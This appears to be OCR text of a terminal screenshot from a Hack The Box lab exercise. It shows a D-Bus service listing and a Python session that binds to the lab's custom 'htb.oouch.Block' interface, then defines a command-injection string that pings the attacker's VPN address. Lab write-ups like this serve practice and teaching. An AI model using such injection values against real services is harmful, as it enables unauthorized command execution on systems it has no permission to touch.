 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:46
root@gibson
File Edit View Search Terminal Help
/usr/share/dbus-1/system-services/org.freedesktop.network1.service
/usr/share/dbus-1/system-services/org.freedesktop.timesync1.service
/usr/share/dbus-1/system-services/org.freedesktop.systemd1.service
/usr/share/dbus-1/system-services/org.freedesktop.login1.service
/usr/share/dbus-1/system-services/org.freedesktop.hostname1.service
/usr/share/dbus-1/system-services/org.freedesktop.timedate1.service
/usr/share/dbus-1/system.d
/usr/share/dbus-1/system.d/org.freedesktop.timedate1.conf
/usr/share/dbus-1/system.d/org.freedesktop.login1.conf
/usr/share/dbus-1/system.d/org.freedesktop.hostname1.conf
/usr/share/dbus-1/system.d/org.freedesktop.timesync1.conf
/usr/share/dbus-1/system.d/org.freedesktop.systemd1.conf
/usr/share/dbus-1/system.d/org.freedesktop.resolve1.conf
/usr/share/dbus-1/system.d/org.freedesktop.network1.conf
/usr/share/dbus-1/system.d/org.freedesktop.locale1.conf
/usr/share/dbus-1/services
/usr/share/dbus-1/services/org.freedesktop.systemd1.service
/usr/share/dbus-1/session.conf
/usr/share/mime/text/x-dbus-service.xml
qtc@aeb4525789d8:/code$ cd /usr/lib/python3/dist-packages/
qtc@aeb4525789d8:/usr/lib/python3/dist-packages$ python
Python 3.7.6 (default, Feb  2 2020, 09:11:24)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import dbus
>>> bus = dbus.SystemBus()
>>> block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
>>> block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
>>>
>>> client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'request' is not defined
>>> runme = '; ping -c 1 10.10.14.2 #'
[0] 0:VPN- 1:ssh* "parrot" 18:45 31-Jul-20